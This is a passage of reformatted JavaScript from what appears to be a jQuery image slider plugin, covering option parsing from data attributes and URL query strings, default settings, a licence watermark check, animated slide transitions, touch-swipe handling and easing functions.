          this.nextElem = ((this.curElem + 1) >= this.elemArray.length) ? 0 : (this.curElem + 1);
          if (this.options.randomplay) {
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.prevElem = r;
            r = Math.floor(Math.random() * this.elemArray.length);
            if (r != this.curElem) this.nextElem = r
          }
        }
      }
    };
    G = G || {};
    for (var K in G) {
      if (K.toLowerCase() !== K) {
        G[K.toLowerCase()] = G[K];
        delete G[K]
      }
    }
    this.each(function() {
      this.options = $.extend({}, G);
      var c = this;
      $.each($(this).data(), function(a, b) {
        c.options[a.toLowerCase()] = b
      });
      var d = {};
      var e = window.location.search.substring(1).split("&");
      for (var i = 0; i < e.length; i++) {
        var f = e[i].split("=");
        if (f && (f.length == 2)) {
          var g = f[0].toLowerCase();
          var h = unescape(f[1]).toLowerCase();
          if (h == "true") d[g] = true;
          else if (h == "false") d[g] = false;
          else d[g] = h
        }
      }
      this.options = $.extend(this.options, d);
      var j = {
        previewmode: false,
        isresponsive: true,
        autoplay: false,
        pauseonmouseover: true,
        slideinterval: 5000,
        randomplay: false,
        loop: 0,
        skinsfoldername: 'skins',
        showtimer: true,
        timerposition: 'bottom',
        timercolor: '#ffffff',
        timeropacity: 0.6,
        timerheight: 2,
        autoplayvideo: false,
        playvideoimage: 'play-video.png',
        playvideoimagewidth: 64,
        playvideoimageheight: 64,
        enabletouchswipe: true,
        border: 6,
        bordercolor: '#ffffff',
        borderradius: 0,
        showshadow: true,
        shadowsize: 5,
        shadowcolor: '#aaaaaa',
        showbottomshadow: false,
        bottomshadowimage: 'bottom-shadow.png',
        bottomshadowimagewidth: 100,
        bottomshadowimagetop: 100,
        showbackgroundimage: false,
        backgroundimage: 'background.png',
        backgroundimagewidth: 120,
        backgroundimagetop: -10,
        arrowstyle: 'mouseover',
        arrowimage: 'arrows.png',
        arrowwidth: 32,
        arrowheight: 32,
        arrowmargin: 0,
        arrowhideonmouseleave: 1000,
        arrowtop: 50,
        showribbon: false,
        ribbonimage: 'ribbon_topleft-0.png',
        ribbonposition: 'topleft',
        ribbonimagex: -11,
        ribbonimagey: -11,
        textstyle: 'static',
        textpositionstatic: 'bottom',
        textautohide: false,
        textpositionmarginstatic: 0,
        textpositiondynamic: 'topleft,topright,bottomleft,bottomright',
        textpositionmarginleft: 24,
        textpositionmarginright: 24,
        textpositionmargintop: 24,
        textpositionmarginbottom: 24,
        texteffect: 'slide',
        texteffecteasing: 'easeOutCubic',
        texteffectduration: 600,
        addgooglefonts: true,
        googlefonts: "Inder",
        textcss: 'display:block; padding:12px; text-align:left;',
        textbgcss: 'display:block; position:absolute; top:0px; left:0px; width:100%; height:100%; background-color:#333333; opacity:0.6; filter:alpha(opacity=60);',
        titlecss: 'display:block; position:relative; font:bold 14px Inder,Arial,Tahoma,Helvetica,sans-serif; color:#fff;',
        descriptioncss: 'display:block; position:relative; font:12px Anaheim,Arial,Tahoma,Helvetica,sans-serif; color:#fff;',
        shownumbering: false,
        numberingformat: "%NUM/%TOTAL ",
        navstyle: 'thumbnails',
        navswitchonmouseover: false,
        navdirection: 'horizontal',
        navposition: 'bottom',
        navmargin: 24,
        navwidth: 64,
        navheight: 60,
        navspacing: 8,
        navshowpreview: true,
        navpreviewposition: 'top',
        navpreviewarrowimage: 'preview-arrow.png',
        navpreviewarrowwidth: 20,
        navpreviewarrowheight: 10,
        navpreviewwidth: 120,
        navpreviewheight: 60,
        navpreviewborder: 8,
        navpreviewbordercolor: '#ffff00',
        navimage: 'bullets.png',
        navradius: 0,
        navcolor: '',
        navhighlightcolor: '',
        navfont: 'Lucida Console, Arial',
        navfontcolor: '#666666',
        navfonthighlightcolor: '#666666',
        navfontsize: 12,
        navbuttonshowbgimage: true,
        navbuttonbgimage: 'navbuttonbgimage.png',
        navshowbuttons: false,
        navbuttonradius: 2,
        navbuttoncolor: '#999999',
        navbuttonhighlightcolor: '#333333',
        navshowplaypause: false,
        navshowarrow: true,
        navplaypauseimage: 'nav-play-pause.png',
        navarrowimage: 'nav-arrows.png',
        navshowplaypausestandalone: false,
        navshowplaypausestandaloneautohide: false,
        navshowplaypausestandaloneposition: 'bottomright',
        navshowplaypausestandalonemarginx: 24,
        navshowplaypausestandalonemarginy: 24,
        navshowplaypausestandalonewidth: 32,
        navshowplaypausestandaloneheight: 32,
        navopacity: 0.8,
        navborder: 2,
        navbordercolor: '#ffffff',
        navshowfeaturedarrow: true,
        navfeaturedarrowimage: 'featured-arrow.png',
        navfeaturedarrowimagewidth: 20,
        navfeaturedarrowimageheight: 10,
        navthumbstyle: 'imageonly',
        navthumbtitleheight: 20,
        navthumbtitlewidth: 120,
        navthumbtitlecss: 'display:block;position:relative;padding:2px 4px;text-align:left;font:bold 14px Arial,Helvetica,sans-serif;color:#333;',
        navthumbtitlehovercss: 'text-decoration:underline;',
        navthumbdescriptioncss: 'display:block;position:relative;padding:2px 4px;text-align:left;font:normal 12px Arial,Helvetica,sans-serif;color:#333;',
        navthumbnavigationstyle: 'arrow',
        navthumbnavigationarrowimage: 'carousel-arrows-32-32-0.png',
        navthumbnavigationarrowimagewidth: 32,
        navthumbnavigationarrowimageheight: 32,
        navshowplayvideo: true,
        navplayvideoimage: 'play-32-32-0.png',
        transitiononfirstslide: false,
        transition: 'slide',
        transitionduration: 1000,
        transitioneasing: 'easeOutQuad',
        fade: {
          duration: 1000,
          easing: 'easeOutQuad'
        },
        crossfade: {
          duration: 1000,
          easing: 'easeOutQuad'
        },
        slide: {
          duration: 1000,
          easing: 'easeOutElastic'
        },
        slice: {
          duration: 1500,
          easing: 'easeOutQuad',
          effects: "up,down,updown",
          slicecount: 8
        },
        blinds: {
          duration: 1500,
          easing: 'easeOutQuad',
          slicecount: 4
        },
        threed: {
          duration: 1500,
          easing: 'easeOutQuad',
          slicecount: 4,
          fallback: 'slice',
          bgcolor: '#222222',
          perspective: 1000,
          perspectiveorigin: 'right',
          scatter: 5
        },
        threedhorizontal: {
          duration: 1500,
          easing: 'easeOutQuad',
          slicecount: 3,
          fallback: 'slice',
          bgcolor: '#222222',
          perspective: 1000,
          perspectiveorigin: 'bottom',
          scatter: 5
        },
        blocks: {
          duration: 1500,
          easing: 'easeOutQuad',
          effects: 'topleft, bottomright, top, bottom, random',
          rowcount: 4,
          columncount: 3
        },
        shuffle: {
          duration: 1500,
          easing: 'easeOutQuad',
          rowcount: 4,
          columncount: 3
        },
        versionmark: 'AMFree',
        showwatermarkdefault: true,
        watermarkstyledefault: 'text',
        watermarktextdefault: '',
        watermarkimagedefault: '',
        watermarklinkdefault: '',
        watermarktargetdefault: '_blank',
        watermarkpositioncssdefault: 'display:block;position:absolute;bottom:6px;right:6px;',
        watermarktextcssdefault: 'font:12px Arial,Tahoma,Helvetica,sans-serif;color:#666;padding:2px 4px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;background-color:#fff;opacity:0.9;filter:alpha(opacity=90);',
        watermarklinkcssdefault: 'text-decoration:none;font:12px Arial,Tahoma,Helvetica,sans-serif;color:#333;'
      };
      this.options = $.extend(j, this.options);
      if (this.options.versionmark != ('AMC' + 'om')) {
        this.options.showwatermark = (window.location.href.indexOf('://' + 'amazin' + 'gslide' + 'r.com') >= 0) ? false : this.options.showwatermarkdefault;
        this.options.watermarkstyle = this.options.watermarkstyledefault;
        this.options.watermarktext = this.options.watermarktextdefault;
        this.options.watermarkimage = this.options.watermarkimagedefault;
        this.options.watermarklink = this.options.watermarklinkdefault;
        this.options.watermarktarget = this.options.watermarktargetdefault;
        this.options.watermarkpositioncss = this.options.watermarkpositioncssdefault;
        this.options.watermarktextcss = this.options.watermarktextcssdefault;
        this.options.watermarklinkcss = this.options.watermarklinkcssdefault
      }
      if (typeof html5zoo_previewmode != 'undefined') this.options.previewmode = html5zoo_previewmode;
      this.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
      if (this.options.skinsfoldername.length > 0) this.options.skinsfolder = this.options.jsfolder + this.options.skinsfoldername + '/';
      else this.options.skinsfolder = this.options.jsfolder;
      new J($(this), this.options, html5zooId++)
    })
  }
})(jQuery);
(function($) {
  $.fn.html5zooTransition = function(a, b, c, d, e, f) {
    var g = this;
    var h = d.effect;
    var i = d.duration;
    var j = d.easing;
    var k = d.direction;
    var l = null;
    if (h) {
      h = h.split(",");
      l = h[Math.floor(Math.random() * h.length)];
      l = $.trim(l.toLowerCase())
    }
    if (((l == 'threed') || (l == 'threedhorizontal')) && (!ASPlatforms.css33dTransformSupported())) {
      l = d[l].fallback
    }
    if (l && d[l]) {
      if (d[l].duration) i = d[l].duration;
      if (d[l].easing) j = d[l].easing
    }
    if (l == "fade") {
      g.css({
        overflow: 'hidden'
      });
      c.show();
      b.fadeOut(i, j, function() {
        b.remove();
        e()
      })
    } else if (l == "crossfade") {
      g.css({
        overflow: 'hidden'
      });
      c.hide();
      b.fadeOut(i / 2, j, function() {
        c.fadeIn(i / 2, j, function() {
          b.remove();
          e()
        })
      })
    } else if (l == 'slide') {
      g.css({
        overflow: 'hidden'
      });
      if (k) {
        c.css({
          left: '100%'
        });
        c.animate({
          left: '0%'
        }, i, j);
        b.animate({
          left: '-100%'
        }, i, j, function() {
          b.remove();
          e()
        })
      } else {
        c.css({
          left: '-100%'
        });
        c.animate({
          left: '0%'
        }, i, j);
        b.animate({
          left: '100%'
        }, i, j, function() {
          b.remove();
          e()
        })
      }
    } else if (l == 'slice') {
      g.css({
        overflow: 'hidden'
      });
      g.sliceTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['slice']), e, f)
    } else if (l == 'blinds') {
      g.css({
        overflow: 'hidden'
      });
      g.blindsTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['blinds']), e, f)
    } else if (l == 'threed') {
      g.css({
        overflow: 'visible'
      });
      g.threedTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['threed']), e, f)
    } else if (l == 'threedhorizontal') {
      g.css({
        overflow: 'visible'
      });
      g.threedHorizontalTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['threedhorizontal']), e, f)
    } else if (l == 'blocks') {
      g.css({
        overflow: 'hidden'
      });
      g.blocksTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['blocks']), e, f)
    } else if (l == 'shuffle') {
      g.css({
        overflow: 'visible'
      });
      g.shuffleTransition(a, b, c, $.extend({
        duration: i,
        easing: j,
        direction: k
      }, d['shuffle']), e, f)
    } else {
      c.show();
      b.remove();
      e()
    }
  };
  $.fn.sliceTransition = function(b, c, d, e, f, g) {
    var i, index;
    var h = this;
    var w = h.width();
    var j = Math.ceil(w / e.slicecount);
    d.hide();
    for (i = 0; i < e.slicecount; i++) {
      var k = $("<div class='html5zoo-img-slice-" + b + " ' style='display:block;position:absolute;left:" + i * j + "px;top:0%;width:" + j + "px;height:100%;overflow:hidden;'></div>");
      var l = $('img', d).clone().css({
        'max-width': '',
        left: '-' + j * i + 'px'
      });
      l.attr('style', l.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      k.append(l);
      h.append(k)
    }
    var m = $('.html5zoo-img-slice-' + b, h);
    if (!e.direction) m = $($.makeArray(m).reverse());
    var n = e.effects.split(",");
    var o = n[Math.floor(Math.random() * n.length)];
    o = $.trim(o.toLowerCase());
    h.unbind('transitionFinished').bind('transitionFinished', function() {
      h.unbind('transitionFinished');
      c.remove();
      d.show();
      m.remove();
      f()
    });
    var p = e.duration / 2;
    var q = e.duration / 2 / e.slicecount;
    index = 0;
    m.each(function() {
      var a = $(this);
      switch (o) {
        case 'up':
          a.css({
            top: '',
            bottom: '0%',
            height: '0%'
          });
          break;
        case 'down':
          a.css({
            top: '0%',
            height: '0%'
          });
          break;
        case 'updown':
          if (index % 2 == 0) a.css({
            top: '0%',
            height: '0%'
          });
          else a.css({
            top: '',
            bottom: '0%',
            height: '0%'
          });
          break
      }
      setTimeout(function() {
        a.animate({
          height: '100%'
        }, p, e.easing)
      }, q * index);
      index++
    });
    var r = setTimeout(function() {
      h.trigger('transitionFinished')
    }, e.duration);
    g(r)
  };
  $.fn.blindsTransition = function(c, d, e, f, g, h) {
    var i, index;
    var j = this;
    var w = j.width();
    var k = Math.ceil(w / f.slicecount);
    e.hide();
    for (i = 0; i < f.slicecount; i++) {
      var l = $("<div class='html5zoo-img-slice-wrapper-" + c + " ' style='display:block;position:absolute;left:" + i * k + "px;top:0%;width:" + k + "px;height:100%;overflow:hidden;'></div>");
      var m = $("<div class='html5zoo-img-slice-" + c + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
      var n = $('img', e).clone().css({
        'max-width': '',
        left: '-' + k * i + 'px'
      });
      n.attr('style', n.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      m.append(n);
      l.append(m);
      j.append(l)
    }
    var o = $('.html5zoo-img-slice-' + c, j);
    if (!f.direction) o = $($.makeArray(o).reverse());
    j.unbind('transitionFinished').bind('transitionFinished', function() {
      j.unbind('transitionFinished');
      d.remove();
      e.show();
      $('.html5zoo-img-slice-wrapper-' + c, j).remove();
      g()
    });
    index = 0;
    o.each(function() {
      var a = $(this);
      var b;
      if (!f.direction) {
        a.css({
          left: '',
          right: '-100%'
        });
        b = {
          right: '0%'
        }
      } else {
        a.css({
          left: '-100%'
        });
        b = {
          left: '0%'
        }
      }
      a.animate(b, f.duration * (index + 1) / f.slicecount, f.easing);
      index++
    });
    var p = setTimeout(function() {
      j.trigger('transitionFinished')
    }, f.duration);
    h(p)
  };
  $.fn.threedTransition = function(d, e, f, g, j, k) {
    var i, index;
    var l = this;
    var w = l.width(),
      h = l.height(),
      dist = h / 2;
    var m = Math.ceil(w / g.slicecount);
    var n = $("<div class='html5zoo-img-cube-wrapper-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;'></div>");
    l.append(n);
    n.css(ASPlatforms.applyBrowserStyles({
      'transform-style': 'preserve-3d',
      'perspective': g.perspective,
      'perspective-origin': g.perspectiveorigin + ' center'
    }));
    f.hide();
    for (i = 0; i < g.slicecount; i++) {
      var o = $('img', f).clone().css({
        'max-width': '',
        left: '-' + m * i + 'px'
      });
      o.attr('style', o.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      var p = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      p.append(o);
      var q = $('img', e).clone().css({
        'max-width': '',
        left: '-' + m * i + 'px'
      });
      q.attr('style', q.attr('style') + '; ' + 'max-width:' + w + 'px !important;');
      var r = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      r.append(q);
      var s = $("<div class='html5zoo-img-slice-left-" + d + " ' style='display:block;position:absolute;left:2px;top:2px;width:" + (h - 1) + "px;height:" + (h - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var t = $("<div class='html5zoo-img-slice-right-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:" + (h - 1) + "px;height:" + (h - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var u = $("<div class='html5zoo-img-cube-" + d + " ' style='display:block;position:absolute;left:" + i * m + "px;top:0%;width:" + m + "px;height:100%;'></div>");
      u.append(s);
      u.append(t);
      u.append(p);
      u.append(r);
      n.append(u);
      s.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateY(-90deg) translateZ(' + dist + 'px' + ')'
      }));
      t.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateY(90deg) translateZ(' + (m - dist) + 'px' + ')'
      }));
      r.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'translateZ(' + dist + 'px' + ')'
      }));
      p.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateX(' + ((g.direction) ? '90' : '-90') + 'deg) translateZ(' + dist + 'px' + ')'
      }))
    }
    var v = $('.html5zoo-img-cube-' + d, l);
    l.unbind('transitionFinished').bind('transitionFinished', function() {
      l.unbind('transitionFinished');
      e.remove();
      f.show();
      setTimeout(function() {
        n.remove()
      }, 100);
      j()
    });
    var x = g.duration / 2 / g.slicecount;
    var y = g.duration / 2;
    v.each(function() {
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden'
      }));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transition-property': 'transform'
      }, true));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform': 'translateZ(-' + dist + 'px' + ')'
      }))
    });
    e.hide();
    index = 0;
    v.each(function() {
      var a = $(this);
      var b = (g.slicecount - 1) / 2;
      var c = Math.round((index - b) * g.scatter * w / 100);
      setTimeout(function() {
        a.css(ASPlatforms.applyBrowserStyles({
          'transform-style': 'preserve-3d',
          'backface-visibility': 'hidden'
        }));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-property': 'transform'
        }, true));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-duration': y + 'ms',
          'transform': 'translateZ(-' + dist + 'px' + ') rotateX(' + ((g.direction) ? '-89.99' : '89.99') + 'deg)'
        }));
        a.animate({
          left: '+=' + c + 'px'
        }, y / 2 - 50, function() {
          a.animate({
            left: '-=' + c + 'px'
          }, y / 2 - 50)
        })
      }, x * index + 100);
      index++
    });
    var z = setTimeout(function() {
      l.trigger('transitionFinished')
    }, g.duration);
    k(z)
  };
  $.fn.threedHorizontalTransition = function(d, e, f, g, j, k) {
    var i, index;
    var l = this;
    var w = l.width(),
      h = l.height(),
      dist = w / 2;
    var m = Math.ceil(h / g.slicecount);
    var n = $("<div class='html5zoo-img-cube-wrapper-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;'></div>");
    l.append(n);
    n.css(ASPlatforms.applyBrowserStyles({
      'transform-style': 'preserve-3d',
      'perspective': g.perspective,
      'perspective-origin': 'center ' + g.perspectiveorigin
    }));
    f.hide();
    for (i = 0; i < g.slicecount; i++) {
      var o = $('img', f).clone().css({
        'max-height': '',
        top: '-' + m * i + 'px'
      });
      o.attr('style', o.attr('style') + '; ' + 'max-height:' + h + 'px !important;');
      var p = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      p.append(o);
      var q = $('img', e).clone().css({
        'max-height': '',
        top: '-' + m * i + 'px'
      });
      q.attr('style', q.attr('style') + '; ' + 'max-height:' + h + 'px !important;');
      var r = $("<div class='html5zoo-img-slice-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;outline:1px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      r.append(q);
      var s = $("<div class='html5zoo-img-slice-left-" + d + " ' style='display:block;position:absolute;left:2px;top:2px;width:" + (w - 1) + "px;height:" + (w - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var t = $("<div class='html5zoo-img-slice-right-" + d + " ' style='display:block;position:absolute;left:0%;top:0%;width:" + (w - 1) + "px;height:" + (w - 1) + "px;overflow:hidden;outline:2px solid transparent;background-color:" + g.bgcolor + ";'></div>");
      var u = $("<div class='html5zoo-img-cube-" + d + " ' style='display:block;position:absolute;left:0%;top:" + i * m + "px;width:100%;height:" + m + "px;'></div>");
      u.append(s);
      u.append(t);
      u.append(p);
      u.append(r);
      n.append(u);
      s.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateX(90deg) translateZ(' + dist + 'px' + ')'
      }));
      t.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateX(-90deg) translateZ(' + (m - dist) + 'px' + ')'
      }));
      r.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'translateZ(' + dist + 'px' + ')'
      }));
      p.css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden',
        'transform': 'rotateY(' + ((g.direction) ? '-90' : '90') + 'deg) translateZ(' + dist + 'px' + ')'
      }))
    }
    var v = $('.html5zoo-img-cube-' + d, l);
    l.unbind('transitionFinished').bind('transitionFinished', function() {
      l.unbind('transitionFinished');
      e.remove();
      f.show();
      setTimeout(function() {
        n.remove()
      }, 100);
      j()
    });
    var x = g.duration / 2 / g.slicecount;
    var y = g.duration / 2;
    v.each(function() {
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform-style': 'preserve-3d',
        'backface-visibility': 'hidden'
      }));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transition-property': 'transform'
      }, true));
      $(this).css(ASPlatforms.applyBrowserStyles({
        'transform': 'translateZ(-' + dist + 'px' + ')'
      }))
    });
    e.hide();
    index = 0;
    v.each(function() {
      var a = $(this);
      var b = (g.slicecount - 1) / 2;
      var c = Math.round((index - b) * g.scatter * h / 100);
      setTimeout(function() {
        a.css(ASPlatforms.applyBrowserStyles({
          'transform-style': 'preserve-3d',
          'backface-visibility': 'hidden'
        }));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-property': 'transform'
        }, true));
        a.css(ASPlatforms.applyBrowserStyles({
          'transition-duration': y + 'ms',
          'transform': 'translateZ(-' + dist + 'px' + ') rotateY(' + ((g.direction) ? '89.99' : '-89.99') + 'deg)'
        }));
        a.animate({
          top: '+=' + c + 'px'
        }, y / 2 - 50, function() {
          a.animate({
            top: '-=' + c + 'px'
          }, y / 2 - 50)
        })
      }, x * index + 100);
      index++
    });
    var z = setTimeout(function() {
      l.trigger('transitionFinished')
    }, g.duration);
    k(z)
  };
  $.fn.blocksTransition = function(c, d, e, f, g, k) {
    var i, j, index;
    var l = this;
    var w = l.width(),
      h = l.height();
    var m = Math.ceil(w / f.columncount);
    var n = Math.ceil(h / f.rowcount);
    var o = f.effects.split(",");
    var p = o[Math.floor(Math.random() * o.length)];
    p = $.trim(p.toLowerCase());
    e.hide();
    for (i = 0; i < f.rowcount; i++) {
      for (j = 0; j < f.columncount; j++) {
        var q = $("<div class='html5zoo-img-block-wrapper-" + c + " ' style='display:block;position:absolute;left:" + j * m + "px;top:" + i * n + "px;width:" + m + "px;height:" + n + "px;overflow:hidden;'></div>");
        var r = $("<div class='html5zoo-img-block-" + c + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
        var s = $('img', e).clone().css({
          'max-width': '',
          'max-height': '',
          left: '-' + m * j + 'px',
          top: '-' + n * i + 'px'
        });
        s.attr('style', s.attr('style') + '; ' + 'max-width:' + w + 'px !important;max-height:' + h + 'px !important;');
        r.append(s);
        q.append(r);
        l.append(q)
      }
    }
    var t = $('.html5zoo-img-block-' + c, l);
    l.unbind('transitionFinished').bind('transitionFinished', function() {
      l.unbind('transitionFinished');
      d.remove();
      e.show();
      $('.html5zoo-img-block-wrapper-' + c, l).remove();
      g()
    });
    if ((p == 'bottomright') || (p == 'bottom')) t = $($.makeArray(t).reverse());
    else if (p == 'random') t = $($.makeArray(t).sort(function() {
      return 0.5 - Math.random()
    }));
    index = 0;
    t.each(function() {
      var a = $(this);
      var b, col;
      b = Math.floor(index / f.columncount);
      col = index % f.columncount;
      a.hide();
      switch (p) {
        case 'topleft':
        case 'bottomright':
          a.delay(f.duration * (b + col) / (f.rowcount + f.columncount)).fadeIn();
          break;
        case 'top':
        case 'bottom':
        case 'random':
          a.delay(f.duration * index / (f.rowcount * f.columncount)).fadeIn();
          break
      }
      index++
    });
    var u = setTimeout(function() {
      l.trigger('transitionFinished')
    }, f.duration);
    k(u)
  };
  $.fn.shuffleTransition = function(f, g, k, l, m, n) {
    var i, j, index;
    var o = this;
    var w = o.width(),
      h = o.height();
    var p = Math.ceil(w / l.columncount);
    var q = Math.ceil(h / l.rowcount);
    for (i = 0; i < l.rowcount; i++) {
      for (j = 0; j < l.columncount; j++) {
        var r = $("<div class='html5zoo-img-block-wrapper-next-" + f + " ' style='display:block;position:absolute;left:" + j * p + "px;top:" + i * q + "px;width:" + p + "px;height:" + q + "px;overflow:hidden;'></div>");
        var s = $("<div class='html5zoo-img-block-next-" + f + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
        var t = $('img', k).clone().css({
          'max-width': '',
          'max-height': '',
          left: '-' + p * j + 'px',
          top: '-' + q * i + 'px'
        });
        t.attr('style', t.attr('style') + '; ' + 'max-width:' + w + 'px !important;max-height:' + h + 'px !important;');
        s.append(t);
        r.append(s);
        o.append(r);
        var u = $("<div class='html5zoo-img-block-wrapper-prev-" + f + " ' style='display:block;position:absolute;left:" + j * p + "px;top:" + i * q + "px;width:" + p + "px;height:" + q + "px;overflow:hidden;'></div>");
        var v = $("<div class='html5zoo-img-block-prev-" + f + " ' style='display:block;position:absolute;left:0%;top:0%;width:100%;height:100%;overflow:hidden;'></div>");
        var x = $('img', g).clone().css({
          'max-width': '',
          'max-height': '',
          left: '-' + p * j + 'px',
          top: '-' + q * i + 'px'
        });
        x.attr('style', x.attr('style') + '; ' + 'max-width:' + w + 'px !important;max-height:' + h + 'px !important;');
        v.append(x);
        u.append(v);
        o.append(u)
      }
    }
    k.hide();
    g.hide();
    var y = $('.html5zoo-img-block-wrapper-next-' + f, o);
    var z = $('.html5zoo-img-block-wrapper-prev-' + f, o);
    o.unbind('transitionFinished').bind('transitionFinished', function() {
      o.unbind('transitionFinished');
      g.remove();
      k.show();
      $('.html5zoo-img-block-wrapper-next-' + f, o).remove();
      $('.html5zoo-img-block-wrapper-prev-' + f, o).remove();
      m()
    });
    var A = o.offset();
    var B = -A.left;
    var C = $(window).width() - A.left - o.width() / l.columncount;
    var D = -A.top * 100 / o.height();
    var E = $(window).height() - A.top - o.height() / l.rowcount;
    index = 0;
    z.each(function() {
      var a = $(this);
      var b = Math.random() * (C - B) + B;
      var c = Math.random() * (E - D) + D;
      a.animate({
        left: b + 'px',
        top: c + 'px',
        opacity: 0
      }, l.duration, l.easing);
      index++
    });
    index = 0;
    y.each(function() {
      var a = $(this);
      var b = Math.floor(index / l.columncount);
      var c = index % l.columncount;
      var d = Math.random() * (C - B) + B;
      var e = Math.random() * (E - D) + D;
      a.css({
        left: d + 'px',
        top: e + 'px',
        opacity: 0
      }, l.duration, l.easing);
      a.animate({
        left: c * p + 'px',
        top: b * q + 'px',
        opacity: 1
      }, l.duration, l.easing);
      index++
    });
    var F = setTimeout(function() {
      o.trigger('transitionFinished')
    }, l.duration);
    n(F)
  }
})(jQuery);
(function($) {
  $.fn.touchSwipe = function(d) {
    var f = {
      swipeLeft: null,
      swipeRight: null,
      swipeTop: null,
      swipeBottom: null
    };
    if (d) $.extend(f, d);
    return this.each(function() {
      var b = -1,
        startY = -1;
      var c = -1,
        curY = -1;

      function touchStart(a) {
        var e = a.originalEvent;
        if (e.targetTouches.length >= 1) {
          b = e.targetTouches[0].pageX;
          startY = e.targetTouches[0].pageY
        } else {
          touchCancel(a)
        }
      };

      function touchMove(a) {
        var e = a.originalEvent;
        if (e.targetTouches.length >= 1) {
          c = e.targetTouches[0].pageX;
          curY = e.targetTouches[0].pageY
        } else {
          touchCancel(a)
        }
      };

      function touchEnd(a) {
        if ((c > 0) || (curY > 0)) {
          triggerHandler();
          touchCancel(a)
        } else {
          touchCancel(a)
        }
      };

      function touchCancel(a) {
        b = -1;
        startY = -1;
        c = -1;
        curY = -1
      };

      function triggerHandler() {
        if (c > b) {
          if (f.swipeRight) f.swipeRight.call()
        } else {
          if (f.swipeLeft) f.swipeLeft.call()
        }
        if (curY > startY) {
          if (f.swipeBottom) f.swipeBottom.call()
        } else {
          if (f.swipeTop) f.swipeTop.call()
        }
      };
      try {
        $(this).bind('touchstart', touchStart);
        $(this).bind('touchmove', touchMove);
        $(this).bind('touchend', touchEnd);
        $(this).bind('touchcancel', touchCancel)
      } catch (e) {}
    })
  }
})(jQuery);
jQuery.easing['jswing'] = jQuery.easing['swing'];
jQuery.extend(jQuery.easing, {
  def: 'easeOutQuad',
  swing: function(x, t, b, c, d) {
    return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
  },
  easeInQuad: function(x, t, b, c, d) {
    return c * (t /= d) * t + b
  },
  easeOutQuad: function(x, t, b, c, d) {
    return -c * (t /= d) * (t - 2) + b
  },
  easeInOutQuad: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t + b;
    return -c / 2 * ((--t) * (t - 2) - 1) + b
  },
  easeInCubic: function(x, t, b, c, d) {
    return c * (t /= d) * t * t + b
  },
  easeOutCubic: function(x, t, b, c, d) {
    return c * ((t = t / d - 1) * t * t + 1) + b
  },
  easeInOutCubic: function(x, t, b, c, d) {
    if ((t /= d / 2) < 1) return c / 2 * t * t * t + b;
    return c / 2 * ((t -= 2) * t * t + 2) + b
  },
  easeInQuart: function(x, t, b, c, d) {
    return c * (t /= d) * t * t * t + b
  },
  easeOutQuart: function(x, t, b, c, d) {
    return -c * ((t = t / d - 1) * t * t * t - 1) + b
  },
  easeInOutQuart: function(x, t, b, c, d) {
